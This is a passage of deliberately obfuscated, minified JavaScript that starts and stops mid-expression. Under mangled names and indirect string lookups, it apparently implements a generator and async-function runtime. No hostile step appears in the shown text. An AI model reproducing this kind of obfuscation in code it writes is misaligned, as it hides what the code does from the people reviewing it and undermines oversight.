Rv()[qC(D5)],'undefined')?Rv()[qC(D5)](xC,ZD,B4,vk,LT,vz):Rv()[qC(NG)](bH,Gw,bH,An,m5,vh)])?function(mTt){return xrt.apply(this,[EW,arguments]);}:function(q4t){return xrt.apply(this,[Ep,arguments]);};var Ant;return SE.pop(),Ant=TSt(hvt),Ant;};var ZUt=function(){"use strict";var ZPt=function(zH,zr,mz){return B6.apply(this,[v8,arguments]);};var QIt=function(VIt,Bjt,cAt,xjt){SE.push(tF);var Rrt=Bjt&&c9(Bjt[Ud()[cA(Wq)](pT,jQ(jQ(Fk)),PH,pO)],wPt)?Bjt:wPt;var DAt=gB[D9()[cG(EI)](Pc,f1)][D9()[cG(Ih)](k0,g1)](Rrt[Ud()[cA(Wq)].call(null,pT,Fft,PH,jQ(jQ([])))]);var lSt=new QHt(xjt||[]);vwt(DAt,AN()[vQ(fL)](Ih,II,Wz),B6(lt,[RG()[fU(Vq)](pI,b9,DA,Hk),rHt(VIt,cAt,lSt)]));var rnt;return SE.pop(),rnt=DAt,rnt;};var wPt=function(){};var Pvt=function(){};var QEt=function(){};var wHt=function(cLt,lPt){function xPt(WVt,Gwt,F4t,LEt){var v5t=xrt(v8,[cLt[WVt],cLt,Gwt]);SE.push(cj);if(zh(AN()[vQ(Fft)](EP,bF,Q7),v5t[b5()[J5(Vq)].call(null,Dz,Wc,dn,Dtt)])){var Ldt=v5t[D9()[cG(LYt)](kd,bH)],n5t=Ldt[RG()[fU(Vq)](QBt,b9,Y4,Hk)];var I0t;return I0t=n5t&&mU(U9(typeof D9()[cG(D5)],'undefined')?D9()[cG(NG)](xlt,A5):D9()[cG(w1)](Jj,WD),TSt(n5t))&&Y0t.call(n5t,D9()[cG(SA)](B5,cxt))?lPt[JO()[IC(Gv)](hz,kA)](n5t[D9()[cG(SA)].apply(null,[B5,cxt])])[AN()[vQ(xmt)](kL,cO,FD)](function(LAt){SE.push(mxt);xPt(AN()[vQ(PXt)](WP,Bxt,Rn),LAt,F4t,LEt);SE.pop();},function(Djt){SE.push(On);xPt(U9(typeof AN()[vQ(gr)],v3([],[][[]]))?AN()[vQ(ZD)](vj,DO,DH):AN()[vQ(Fft)](EP,hL,Fk),Djt,F4t,LEt);SE.pop();}):lPt[JO()[IC(Gv)].call(null,hz,kA)](n5t)[AN()[vQ(xmt)].call(null,kL,cO,cL)](function(Tvt){SE.push(Dz);Ldt[RG()[fU(Vq)](kO,b9,pz,Hk)]=Tvt,F4t(Ldt);SE.pop();},function(Ajt){SE.push(XWt);var T0t;return T0t=xPt(U9(typeof AN()[vQ(Fk)],v3([],[][[]]))?AN()[vQ(ZD)](Yft,Uj,Fft):AN()[vQ(Fft)](EP,jV,jQ(jQ(Fk))),Ajt,F4t,LEt),SE.pop(),T0t;}),SE.pop(),I0t;}LEt(v5t[D9()[cG(LYt)](kd,bH)]);SE.pop();}SE.push(zL);var VSt;vwt(this,AN()[vQ(fL)](Ih,Vz,PXt),B6(lt,[RG()[fU(Vq)](C0,b9,w1,Hk),function DPt(DVt,CAt){var B0t=function(){return new lPt(function(MAt,nHt){xPt(DVt,CAt,MAt,nHt);});};SE.push(EL);var jHt;return jHt=VSt=VSt?VSt[U9(typeof AN()[vQ(Gv)],v3([],[][[]]))?AN()[vQ(ZD)](sn,B0,jQ(jQ(Fk))):AN()[vQ(xmt)].apply(null,[kL,nT,Ih])](B0t,B0t):B0t(),SE.pop(),jHt;}]));SE.pop();};var zIt=function(Uv){return B6.apply(this,[xB,arguments]);};var OTt=function(hj){return B6.apply(this,[C,arguments]);};var QHt=function(YAt){SE.push(BT);this[Ud()[cA(EL)].apply(null,[QC,kz,IG,pz])]=[B6(lt,[AN()[vQ(bH)].apply(null,[D4,W0,SA]),D9()[cG(gr)].call(null,Sh,Kj)])],YAt[JO()[IC(rS)](mh,vZ)](zIt,this),this[zh(typeof FV()[VT(b9)],v3([],[][[]]))?FV()[VT(CC)](HC,NT,b9,fS,vtt):FV()[VT(EI)].call(null,Mmt,AT,hV,Vq,m5)](jQ(Fk));SE.pop();};var Zwt=function(Twt){SE.push(Kj);if(Twt||U9(D9()[cG(Wq)].apply(null,[TT,vZ]),Twt)){var Jnt=Twt[jTt];if(Jnt){var VPt;return SE.pop(),VPt=Jnt.call(Twt),VPt;}if(mU(D9()[cG(rN)](XT,rN),typeof Twt[AN()[vQ(PXt)](WP,pP,Rn)])){var pPt;return SE.pop(),pPt=Twt,pPt;}if(jQ(gB[JO()[IC(Gz)].call(null,LI,r7)](Twt[JO()[IC(Fk)].call(null,f5,CS)]))){var vVt=mft(Vq),sSt=function KLt(){SE.push(fd);for(;gh(++vVt,Twt[JO()[IC(Fk)].apply(null,[Cc,CS])]);)if(Y0t.call(Twt,vVt)){var SLt;return KLt[zh(typeof RG()[fU(Vq)],'undefined')?RG()[fU(Vq)](NU,b9,d6,Hk):RG()[fU(Wc)](Fd,V6,wj,JC)]=Twt[vVt],KLt[JO()[IC(r4)].apply(null,[xQ,kT])]=jQ(Vq),SE.pop(),SLt=KLt,SLt;}KLt[RG()[fU(Vq)].apply(null,[NU,b9,cj,Hk])]=LIt;KLt[JO()[IC(r4)](xQ,kT)]=jQ(TQ[UE]);var PVt;return SE.pop(),PVt=KLt,PVt;};var ESt;return ESt=sSt[AN()[vQ(PXt)].apply(null,[WP,pP,Xn])]=sSt,SE.pop(),ESt;}}throw new (gB[Rv()[qC(Fk)].call(null,Rn,D5,jQ([]),qn,KL,wk)])(v3(TSt(Twt),AN()[vQ(IQ)](Wq,Ost,gw)));};SE.push(xj);ZUt=function IAt(){return JIt;};var LIt;var JIt={};var hHt=gB[D9()[cG(EI)](j9,f1)][U9(typeof Ud()[cA(b9)],'undefined')?Ud()[cA(UE)].call(null,pq,Ih,jv,jQ(Fk)):Ud()[cA(Wq)](pT,jQ(jQ(Fk)),Rd,nH)];var Y0t=hHt[AN()[vQ(IS)].apply(null,[P4,ck,DH])];var vwt=gB[U9(typeof D9()[cG(gr)],v3([],[][[]]))?D9()[cG(NG)](qS,Sd):D9()[cG(EI)](j9,f1)][RG()[fU(Fk)].call(null,jI,w1,Kv,QZ)]||function(NHt,fwt,xHt){return xrt.apply(this,[Rm,arguments]);};var Vrt=mU(D9()[cG(rN)].call(null,Ak,rN),typeof gB[Ud()[cA(CC)](Vq,cL,k7,b9)])?gB[Ud()[cA(CC)].apply(null,[Vq,Xn,k7,FD])]:{};var jTt=Vrt[Rv()[qC(D5)].apply(null,[Az,ZD,IQ,qB,LT,d6])]||D9()[cG(EL)](zN,wj);var pVt=Vrt[Ud()[cA(GO)].apply(null,[Oz,Vq,AG,WF])]||JO()[IC(Ar)].apply(null,[WE,Gv]);var jjt=Vrt[AN()[vQ(r7)](ZC,kJ,dn)]||FV()[VT(vZ)](T9,pz,EI,Kv,Fk);try{var UEt=SE.length;var t5t=jQ({});ZPt({},D9()[cG(Wq)](dX,vZ));}catch(Pdt){SE.splice(Hn(UEt,Vq),Infinity,xj);ZPt=function(QLt,mvt,Uvt){return xrt.apply(this,[lK,arguments]);};}JIt[U9(typeof D9()[cG(b9)],'undefined')?D9()[cG(NG)](lxt,hmt):D9()[cG(gft)](vJ,NG)]=QIt;var Z5t=D9()[cG(YS)](Uh,VP);var Dwt=U9(typeof JO()[IC(rz)],v3('',[][[]]))?JO()[IC(vZ)](Dg,fYt):JO()[IC(gr)](DE,Ih);var nIt=zh(typeof AN()[vQ(WF)],v3([],[][[]]))?AN()[vQ(ZC)].call(null,B0,zk,jQ(Vq)):AN()[vQ(ZD)](Rn,Vd,UE);var Swt=AN()[vQ(DS)](Uj,dN,EP);var EHt={};var YVt={};ZPt(YVt,jTt,function(){return xrt.apply(this,[jB,arguments]);});var KVt=gB[D9()[cG(EI)].apply(null,[j9,f1])][EC()[XV(CC)](Kj,J9,w1,NT)];var Cjt=KVt&&KVt(KVt(Zwt([])));Cjt&&zh(Cjt,hHt)&&Y0t.call(Cjt,jTt)&&(YVt=Cjt);var hTt=QEt[Ud()[cA(Wq)](pT,jQ(jQ([])),Rd,rS)]=wPt[Ud()[cA(Wq)](pT,jQ(jQ(Fk)),Rd,jQ(jQ({})))]=gB[D9()[cG(EI)](j9,f1)][D9()[cG(Ih)](w3,g1)](YVt);function vjt(g4t){SE.push(Wmt);[AN()[vQ(PXt)](WP,Clt,EI),AN()[vQ(Fft)].call(null,EP,tO,jQ(jQ({}))),AN()[vQ(Wz)].apply(null,[Dmt,JI,EL])][JO()[IC(rS)].apply(null,[jE,vZ])](function(kvt){ZPt(g4t,kvt,function(Ojt){var BTt;SE.push(Sg);return BTt=this[AN()[vQ(fL)](Ih,ARt,jQ(jQ([])))](kvt,Ojt),SE.pop(),BTt;});});SE.pop();}function rHt(Pnt,jVt,BPt){var b4t=Z5t;return function(DIt,crt){SE.push(IT);if(U9(b4t,nIt))throw new (gB[Ud()[cA(Ih)].apply(null,[MP,JT,C1,gw])])(Ud()[cA(kz)](D5,DS,RZ,gw));if(U9(b4t,Swt)){if(U9(AN()[vQ(Fft)].call(null,EP,Mc,OC),DIt))throw crt;var MPt;return MPt=B6(lt,[RG()[fU(Vq)](U3,b9,P4,Hk),LIt,U9(typeof JO()[IC(EL)],v3('',[][[]]))?JO()[IC(vZ)](Abt,wz):JO()[IC(r4)].apply(null,[Yc,kT]),jQ(TQ[UE])]),SE.pop(),MPt;}for(BPt[b5()[J5(D5)].call(null,Spt,rz,B4,mD)]=DIt,BPt[D9()[cG(LYt)](rG,bH)]=crt;;){var W0t=BPt[U9(typeof Ud()[cA(vh)],v3([],[][[]]))?Ud()[cA(UE)].apply(null,[sC,Ar,qn,jQ(Vq)]):Ud()[cA(wj)].call(null,Wg,Wc,K4,jQ(jQ({})))];if(W0t){var srt=vLt(W0t,BPt);if(srt){if(U9(srt,EHt))continue;var j5t;return SE.pop(),j5t=srt,j5t;}}if(U9(zh(typeof AN()[vQ(ZD)],v3('',[][[]]))?AN()[vQ(PXt)].call(null,WP,w3,nH):AN()[vQ(ZD)](RH,Att,wj),BPt[b5()[J5(D5)].call(null,Spt,rz,vZ,mD)]))BPt[EC()[XV(D5)](p4,xG,Wc,U5)]=BPt[b5()[J5(UE)](Kz,b9,Fk,Uc)]=BPt[D9()[cG(LYt)].apply(null,[rG,bH])];else if(U9(AN()[vQ(Fft)].call(null,EP,Mc,Gv),BPt[b5()[J5(D5)](Spt,rz,Wq,mD)])){if(U9(b4t,Z5t))throw b4t=Swt,BPt[D9()[cG(LYt)](rG,bH)];BPt[U9(typeof D9()[cG(SA)],v3([],[][[]]))?D9()[cG(NG)].call(null,DWt,Zn):D9()[cG(WF)](OG,d6)](BPt[D9()[cG(LYt)](rG,bH)]);}else U9(AN()[vQ(Wz)](Dmt,ZU,jQ(Vq)),BPt[zh(typeof b5()[J5(Fk)],v3([],[][[]]))?b5()[J5(D5)](Spt,rz,IS,mD):b5()[J5(ZD)].apply(null,[f1,AT,dw,JA])])&&BPt[Ud()[cA(dw)].call(null,Hz,Yr,rr,vZ)](AN()[vQ(Wz)].apply(null,[Dmt,ZU,ZD]),BPt[D9()[cG(LYt)](rG,bH)]);b4t=nIt;var fjt=xrt(v8,[Pnt,jVt,BPt]);if(U9(AN()[vQ(Gz)](bH,q0,jQ(Fk)),fjt[b5()[J5(Vq)].call(null,Dz,Wc,dn,ID)])){if(b4t=BPt[JO()[IC(r4)](Yc,kT)]?Swt:Dwt,U9(fjt[D9()[cG(LYt)].apply(null,[rG,bH])],EHt))continue;var E0t;return E0t=B6(lt,[RG()[fU(Vq)](U3,b9,ZC,Hk),fjt[zh(typeof D9()[cG(Ar)],v3('',[][[]]))?D9()[cG(LYt)](rG,bH):D9()[cG(NG)].call(null,ZS,lH)],zh(typeof JO()[IC(DS)],v3([],[][[]]))?JO()[IC(r4)].call(null,Yc,kT):JO()[IC(vZ)](Q5,M5),BPt[JO()[IC(r4)](Yc,kT)]]),SE.pop(),E0t;}U9(AN()[vQ(Fft)].apply(null,[EP,Mc,Ar]),fjt[b5()[J5(Vq)](Dz,Wc,Q7,ID)])&&(b4t=Swt,BPt[zh(typeof b5()[J5(NG)],v3([],[][[]]))?b5()[J5(D5)](Spt,rz,bH,mD):b5()[J5(ZD)].call(null,Ln,G4,UE,NV)]=AN()[vQ(Fft)](EP,Mc,Q7),BPt[D9()[cG(LYt)](rG,bH)]=fjt[D9()[cG(LYt)].call(null,rG,bH)]);}SE.pop();};}function vLt(S0t,PPt){SE.push(V4);var Nrt=PPt[b5()[J5(D5)].apply(null,[Spt,rz,EP,WE])];var RHt=S0t[U9(typeof Rv()[qC(b9)],v3(D9()[cG(Wq)](Kl,vZ),[][[]]))?Rv()[qC(NG)](P4,FA,P4,s4,UV,jQ(Vq)):Rv()[qC(D5)].call(null,UE,ZD,sU,G9,LT,EL)][Nrt];if(U9(RHt,LIt)){var YTt;return PPt[Ud()[cA(wj)](Wg,jQ(jQ([])),Xz,P4)]=null,U9(AN()[vQ(Fft)].apply(null,[EP,Sc,rN]),Nrt)&&S0t[Rv()[qC(D5)](DS,ZD,FD,G9,LT,cL)][AN()[vQ(Wz)].call(null,Dmt,Hq,jQ(jQ(Fk)))]&&(PPt[b5()[J5(D5)](Spt,rz,fw,WE)]=AN()[vQ(Wz)].apply(null,[Dmt,Hq,YO]),PPt[U9(typeof D9()[cG(YO)],'undefined')?D9()[cG(NG)].apply(null,[QO,Xn]):D9()[cG(LYt)](JD,bH)]=LIt,vLt(S0t,PPt),U9(AN()[vQ(Fft)](EP,Sc,E4),PPt[b5()[J5(D5)].call(null,Spt,rz,Kj,WE)]))||zh(AN()[vQ(Wz)](Dmt,Hq,jQ(Fk)),Nrt)&&(PPt[b5()[J5(D5)].call(null,Spt,rz,U5,WE)]=U9(typeof AN()[vQ(r7)],v3([],[][[]]))?AN()[vQ(ZD)].call(null,dRt,ZT,Yr):AN()[vQ(Fft)](EP,Sc,JT),PPt[D9()[cG(LYt)](JD,bH)]=new (gB[Rv()[qC(Fk)](Fft,D5,AT,gk,KL,FD)])(v3(v3(JO()[IC(UC)](OM,gRt),Nrt),D9()[cG(gw)].apply(null,[YD,qS])))),SE.pop(),YTt=EHt,YTt;}var Tnt=xrt(v8,[RHt,S0t[Rv()[qC(D5)](PXt,ZD,Yr,G9,LT,EP)],PPt[D9()[cG(LYt)](JD,bH)]]);if(U9(AN()[vQ(Fft)].call(null,EP,Sc,FD),Tnt[b5()[J5(Vq)].call(null,Dz,Wc,cj,Z9)])){var Int;return PPt[b5()[J5(D5)](Spt,rz,Wc,WE)]=AN()[vQ(Fft)](EP,Sc,XA),PPt[U9(typeof D9()[cG(DS)],v3([],[][[]]))?D9()[cG(NG)](Jj,Lz):D9()[cG(LYt)](JD,bH)]=Tnt[D9()[cG(LYt)].call(null,JD,bH)],PPt[Ud()[cA(wj)](Wg,Fft,Xz,jQ(Fk))]=null,SE.pop(),Int=EHt,Int;}var QVt=Tnt[D9()[cG(LYt)](JD,bH)];var kjt;return kjt=QVt?QVt[JO()[IC(r4)](Ch,kT)]?(PPt[S0t[JO()[IC(P4)].call(null,IG,Wmt)]]=QVt[RG()[fU(Vq)].call(null,A1,b9,Wq,Hk)],PPt[AN()[vQ(PXt)](WP,UN,Wz)]=S0t[b5()[J5(wk)].call(null,qz,CC,vZ,kU)],zh(AN()[vQ(Wz)](Dmt,Hq,YO),PPt[U9(typeof b5()[J5(UE)],'undefined')?b5()[J5(ZD)](XH,EI,vh,TD):b5()[J5(D5)].apply(null,[Spt,rz,YS,WE])])&&(PPt[b5()[J5(D5)].call(null,Spt,rz,WF,WE)]=AN()[vQ(PXt)].call(null,WP,UN,xmt),PPt[U9(typeof D9()[cG(wk)],v3('',[][[]]))?D9()[cG(NG)].call(null,ARt,Tg):D9()[cG(LYt)](JD,bH)]=LIt),PPt[Ud()[cA(wj)](Wg,P4,Xz,jQ(jQ(Fk)))]=null,EHt):QVt:(PPt[zh(typeof b5()[J5(rz)],'undefined')?b5()[J5(D5)](Spt,rz,Wz,WE):b5()[J5(ZD)](EH,vj,B0,Dg)]=U9(typeof AN()[vQ(Wz)],'undefined')?AN()[vQ(ZD)].call(null,ES,CI,pO):AN()[vQ(Fft)](EP,Sc,gr),PPt[U9(typeof D9()[cG(Y4)],v3([],[][[]]))?D9()[cG(NG)].apply(null,[xn,fP]):D9()[cG(LYt)](JD,bH)]=new (gB[Rv()[qC(Fk)](Yr,D5,nH,gk,KL,xC)])(Ud()[cA(B4)](W6,Kv,xq,ZC)),PPt[U9(typeof Ud()[cA(Fft)],v3([],[][[]]))?Ud()[cA(UE)](Kr,jQ(jQ(Vq)),kXt,Ih):Ud()[cA(wj)](Wg,k4,Xz,r4)]=null,EHt),SE.pop(),kjt;}Pvt[U9(typeof Ud()[cA(WF)],'undefined')?Ud()[cA(UE)].call(null,Or,jQ(Vq),VA,jQ([])):Ud()[cA(Wq)](pT,WF,Rd,vz)]=QEt;vwt(hTt,Ud()[cA(Wc)](Gv,JT,U1,jQ(jQ([]))),B6(lt,[RG()[fU(Vq)].apply(null,[sZ,b9,LYt,Hk]),QEt,Ud()[cA(EI)](Ih,AT,C9,jd),jQ(kR[D9()[cG(rS)](hw,Uj)]())]));vwt(QEt,Ud()[cA(Wc)](Gv,pO,U1,jQ([])),B6(lt,[RG()[fU(Vq)].apply(null,[sZ,b9,YO,Hk]),Pvt,Ud()[cA(EI)].apply(null,[Ih,cL,C9,dn]),jQ(Fk)]));Pvt[zh(typeof FV()[VT(Fk)],v3(D9()[cG(Wq)].apply(null,[dX,vZ]),[][[]]))?FV()[VT(D5)].call(null,jI,jQ(jQ({})),NG,Gz,l4):FV()[VT(EI)].call(null,NT,xmt,Bw,sC,Gbt)]=ZPt(QEt,jjt,zh(typeof D9()[cG(Fk)],v3([],[][[]]))?D9()[cG(Gv)](LH,pP):D9()[cG(NG)](rT,KS));JIt[EC()[XV(UE)](Wmt,qB,AT,vh)]=function(jEt){SE.push(HA);var trt=mU(U9(typeof D9()[cG(IQ)],v3('',[][[]]))?D9()[cG(NG)](Az,FZ):D9()[cG(rN)].apply(null,[Jk,rN]),typeof jEt)&&jEt[Ud()[cA(Wc)].apply(null,[Gv,wj,UN,ZC])];var ULt;return ULt=jQ(jQ(trt))&&(U9(trt,Pvt)||U9(U9(typeof D9()[cG(UC)],'undefined')?D9()[cG(NG)](Bj,XH):D9()[cG(Gv)].apply(null,[NA,pP]),trt[zh(typeof FV()[VT(b9)],'undefined')?FV()[VT(D5)](WO,jQ(jQ(Fk)),NG,dh,l4):FV()[VT(EI)](vT,dw,LT,KH,tn)]||trt[Ud()[cA(FD)](vh,jQ(jQ({})),J6,Gz)])),SE.pop(),ULt;};JIt[AN()[vQ(W6)].call(null,sT,tI,B0)]=function(snt){SE.push(bH);gB[D9()[cG(EI)](XT,f1)][AN()[vQ(KJt)](Kv,LP,jQ(Vq))]?gB[zh(typeof D9()[cG(SA)],v3('',[][[]]))?D9()[cG(EI)](XT,f1):D9()[cG(NG)](Bj,AV)][AN()[vQ(KJt)](Kv,LP,IQ)](snt,QEt):(snt[JO()[IC(Fft)](WO,DA)]=QEt,ZPt(snt,jjt,D9()[cG(Gv)](XA,pP)));snt[Ud()[cA(Wq)].apply(null,[pT,Az,KH,fS])]=gB[D9()[cG(EI)](XT,f1)][zh(typeof D9()[cG(xmt)],v3([],[][[]]))?D9()[cG(Ih)](RP,g1):D9()[cG(NG)](Rj,htt)](hTt);var Gvt;return SE.pop(),Gvt=snt,Gvt;};JIt[FV()[VT(UE)].apply(null,[pI,EL,b9,dh,Bpt])]=function(gdt){return xrt.apply(this,[sJ,arguments]);};vjt(wHt[Ud()[cA(Wq)](pT,sC,Rd,Fft)]);ZPt(wHt[Ud()[cA(Wq)](pT,jQ(jQ({})),Rd,Fft)],pVt,function(){return xrt.apply(this,[ZB,arguments]);});JIt[Ud()[cA(LYt)](pA,AT,w0,JT)]=wHt;JIt[U9(typeof D9()[cG(ZD)],v3('',[][[]]))?D9()[cG(NG)].call(null,G4,xj):D9()[cG(r4)].apply(null,[J7,pA])]=function(kdt,Mdt,XHt,HLt,EPt){SE.push(RWt);U9(H8t(Fk),EPt)&&(EPt=gB[AN()[vQ(EP)](lj,T0,Kj)]);var cTt=new wHt(QIt(kdt,Mdt,XHt,HLt),EPt);var Qrt;return Qrt=JIt[EC()[XV(UE)](Wmt,LH,AT,Yr)](Mdt)?cTt:cTt[AN()[vQ(PXt)].call(null,WP,nn,OC)]()[AN()[vQ(xmt)].call(null,kL,pQ,jQ(jQ([])))](function(Bwt){var jLt;SE.push(fr);return jLt=Bwt[JO()[IC(r4)](S1,kT)]?Bwt[RG()[fU(Vq)].call(null,Gr,b9,r7,Hk)]:cTt[AN()[vQ(PXt)](WP,KV,jQ(jQ({})))](),SE.pop(),jLt;}),SE.pop(),Qrt;};vjt(hTt);ZPt(hTt,jjt,D9()[cG(UC)].apply(null,[xQ,E4]));ZPt(hTt,jTt,function(){return xrt.apply(this,[MK,arguments]);});ZPt(hTt,D9()[cG(P4)](UD,F2t),function(){return xrt.apply(this,[RY,arguments]);});JIt[zh(typeof AN()[vQ(GO)],'undefined')?AN()[vQ(jd)].call(null,cj,kJ,CC):AN()[vQ(ZD)](Wft,ZT,SA)]=function(IVt){return xrt.apply(this,[JJ,arguments]);};JIt[D9()[cG(fL)](fq,D4)]=Zwt;QHt[Ud()[cA(Wq)](pT,jQ(jQ(Vq)),Rd,jQ({}))]=B6(lt,[Ud()[cA(Wc)].apply(null,[Gv,jQ(jQ(Vq)),U1,Az]),QHt,zh(typeof FV()[VT(Fk)],v3([],[][[]]))?FV()[VT(CC)].call(null,Jc,jQ({}),b9,sU,vtt):FV()[VT(EI)](VA,b9,Bbt,D5,Ez),function Ujt(fTt){SE.push(fxt);if(this[Cpt()[VJt(CC)].call(null,Ih,SA,FI,Wc,GO,pC)]=Fk,this[AN()[vQ(PXt)].call(null,WP,O4,Rn)]=Fk,this[U9(typeof EC()[XV(Wq)],'undefined')?EC()[XV(rz)](Gd,Dtt,b4,IS):EC()[XV(D5)](p4,Pxt,Wc,qS)]=this[b5()[J5(UE)](Kz,b9,Q7,Nz)]=LIt,this[JO()[IC(r4)](Kc,kT)]=jQ(Vq),this[Ud()[cA(wj)].call(null,Wg,Fft,bF,cL)]=null,this[b5()[J5(D5)](Spt,rz,gw,Ist)]=AN()[vQ(PXt)](WP,O4,kL),this[D9()[cG(LYt)](xD,bH)]=LIt,this[Ud()[cA(EL)].apply(null,[QC,kz,Z7,nH])][JO()[IC(rS)].apply(null,[I3,vZ])](OTt),jQ(fTt))for(var brt in this)U9(RG()[fU(vZ)].apply(null,[gKt,Vq,Q7,PN]),brt[JO()[IC(D5)].apply(null,[TH,Az])](Fk))&&Y0t.call(this,brt)&&jQ(gB[zh(typeof JO()[IC(Ih)],'undefined')?JO()[IC(Gz)](cc,r7):JO()[IC(vZ)](On,Wn)](DKt(brt[Ud()[cA(gft)](Yr,qS,KE,EP)](kR[AN()[vQ(Rn)](b9,Uk,Gv)]()))))&&(this[brt]=LIt);SE.pop();},U9(typeof AN()[vQ(gw)],v3([],[][[]]))?AN()[vQ(ZD)].apply(null,[XL,JV,jQ(jQ(Vq))]):AN()[vQ(TD)](Az,r6,cL),function(){return xrt.apply(this,[mJ,arguments]);},D9()[cG(WF)](HN,d6),function gAt(L0t){SE.push(MO);if(this[JO()[IC(r4)](Pq,kT)])throw L0t;var vHt=this;function gPt(EEt,gvt){SE.push(T4);tPt[b5()[J5(Vq)](Dz,Wc,EP,d4)]=AN()[vQ(Fft)](EP,fI,pO);tPt[U9(typeof D9()[cG(U5)],'undefined')?D9()[cG(NG)].apply(null,[NH,Vd]):D9()[cG(LYt)](SZ,bH)]=L0t;vHt[AN()[vQ(PXt)].apply(null,[WP,sO,L7])]=EEt;gvt&&(vHt[b5()[J5(D5)].apply(null,[Spt,rz,Az,Emt])]=zh(typeof AN()[vQ(YS)],v3('',[][[]]))?AN()[vQ(PXt)].apply(null,[WP,sO,Yr]):AN()[vQ(ZD)].apply(null,[OJt,Oft,P4]),vHt[zh(typeof D9()[cG(Rn)],v3([],[][[]]))?D9()[cG(LYt)](SZ,bH):D9()[cG(NG)](Hst,mr)]=LIt);var Idt;return SE.pop(),Idt=jQ(jQ(gvt)),Idt;}for(var ATt=Hn(this[zh(typeof Ud()[cA(w1)],v3('',[][[]]))?Ud()[cA(EL)](QC,qS,QN,jQ(jQ([]))):Ud()[cA(UE)](Fk,KJt,Mlt,jQ({}))][JO()[IC(Fk)](rr,CS)],Vq);OI(ATt,Fk);--ATt){var cjt=this[Ud()[cA(EL)](QC,LYt,QN,EI)][ATt],tPt=cjt[U9(typeof AN()[vQ(jd)],v3('',[][[]]))?AN()[vQ(ZD)](vT,Wft,U5):AN()[vQ(sU)](qH,K3,fw)];if(U9(D9()[cG(gr)](Uc,Kj),cjt[AN()[vQ(bH)].apply(null,[D4,pZ,FD])])){var dPt;return dPt=gPt(D9()[cG(Gz)].call(null,hn,Wz)),SE.pop(),dPt;}if(G2t(cjt[AN()[vQ(bH)](D4,pZ,Gv)],this[Cpt()[VJt(CC)].call(null,fS,B4,BL,Wc,YO,pC)])){var F0t=Y0t.call(cjt,D9()[cG(Ar)](wN,wk)),sHt=Y0t.call(cjt,AN()[vQ(L7)].apply(null,[Yd,zM,UC]));if(F0t&&sHt){if(gh(this[Cpt()[VJt(CC)].apply(null,[NG,Fft,BL,Wc,D4,pC])],cjt[D9()[cG(Ar)](wN,wk)])){var nvt;return nvt=gPt(cjt[D9()[cG(Ar)].apply(null,[wN,wk])],jQ(Fk)),SE.pop(),nvt;}if(gh(this[Cpt()[VJt(CC)].apply(null,[Dh,EP,BL,Wc,D4,pC])],cjt[AN()[vQ(L7)](Yd,zM,jQ(jQ({})))])){var Fwt;return Fwt=gPt(cjt[AN()[vQ(L7)].call(null,Yd,zM,jQ({}))]),SE.pop(),Fwt;}}else if(F0t){if(gh(this[Cpt()[VJt(CC)].apply(null,[jQ(Vq),DA,BL,Wc,KH,pC])],cjt[D9()[cG(Ar)].apply(null,[wN,wk])])){var Qjt;return Qjt=gPt(cjt[D9()[cG(Ar)](wN,wk)],jQ(Fk)),SE.pop(),Qjt;}}else{if(jQ(sHt))throw new (gB[Ud()[cA(Ih)].call(null,MP,nH,It,CC)])(Ud()[cA(YS)].call(null,Wc,jQ(Vq),r1,DH));if(gh(this[Cpt()[VJt(CC)](kT,kL,BL,Wc,rN,pC)],cjt[U9(typeof AN()[vQ(D5)],v3([],[][[]]))?AN()[vQ(ZD)].apply(null,[Bg,mJt,DA]):AN()[vQ(L7)].apply(null,[Yd,zM,Wq])])){var IEt;return IEt=gPt(cjt[AN()[vQ(L7)].call(null,Yd,zM,WF)]),SE.pop(),IEt;}}}}SE.pop();},Ud()[cA(dw)].apply(null,[Hz,jQ(jQ([])),Emt,dh]),function cdt(lrt,V4t){SE.push(wz);for(var STt=Hn(this[Ud()[cA(EL)](QC,d6,j9,w1)][JO()[IC(Fk)].call(null,DI,CS)],Vq);OI(STt,Fk);--STt){var zdt=this[Ud()[cA(EL)].call(null,QC,qS,j9,jQ(jQ([])))][STt];if(G2t(zdt[zh(typeof AN()[vQ(dh)],v3('',[][[]]))?AN()[vQ(bH)](D4,ON,CC):AN()[vQ(ZD)](CC,Itt,vz)],this[Cpt()[VJt(CC)](gw,YS,rbt,Wc,L7,pC)])&&Y0t.call(zdt,AN()[vQ(L7)](Yd,t7,WF))&&gh(this[Cpt()[VJt(CC)].call(null,Y4,jQ([]),rbt,Wc,D5,pC)],zdt[U9(typeof AN()[vQ(dh)],v3([],[][[]]))?AN()[vQ(ZD)](Ist,VYt,JT):AN()[vQ(L7)].call(null,Yd,t7,jQ(Vq))])){var OLt=zdt;break;}}OLt&&(U9(D9()[cG(Fft)].call(null,gD,sT),lrt)||U9(AN()[vQ(dn)](gz,WN,gft),lrt))&&G2t(OLt[U9(typeof AN()[vQ(ZD)],v3('',[][[]]))?AN()[vQ(ZD)](XJt,Alt,GO):AN()[vQ(bH)].apply(null,[D4,ON,ZD])],V4t)&&G2t(V4t,OLt[AN()[vQ(L7)](Yd,t7,rN)])&&(OLt=null);var h5t=OLt?OLt[AN()[vQ(sU)](qH,z0,U5)]:{};h5t[b5()[J5(Vq)].call(null,Dz,Wc,vz,jxt)]=lrt;h5t[D9()[cG(LYt)](l0,bH)]=V4t;var hLt;return hLt=OLt?(this[zh(typeof b5()[J5(vZ)],v3([],[][[]]))?b5()[J5(D5)].apply(null,[Spt,rz,Fft,vxt]):b5()[J5(ZD)].call(null,XWt,cYt,xmt,br)]=AN()[vQ(PXt)](WP,Sz,dn),this[AN()[vQ(PXt)](WP,Sz,GO)]=OLt[AN()[vQ(L7)](Yd,t7,jQ(jQ(Vq)))],EHt):this[FV()[VT(wk)](LXt,jQ(Vq),ZD,wk,C5)](h5t),SE.pop(),hLt;},FV()[VT(wk)].apply(null,[lG,CC,ZD,kz,C5]),function Ljt(Qvt,p5t){SE.push(W6);if(U9(zh(typeof AN()[vQ(LYt)],'undefined')?AN()[vQ(Fft)].apply(null,[EP,Kn,sU]):AN()[vQ(ZD)].apply(null,[R4,Jr,Az]),Qvt[b5()[J5(Vq)](Dz,Wc,Yr,cJt)]))throw Qvt[D9()[cG(LYt)](XT,bH)];U9(D9()[cG(Fft)].apply(null,[tZ,sT]),Qvt[b5()[J5(Vq)](Dz,Wc,Wz,cJt)])||U9(AN()[vQ(dn)](gz,RV,CC),Qvt[b5()[J5(Vq)].apply(null,[Dz,Wc,DS,cJt])])?this[zh(typeof 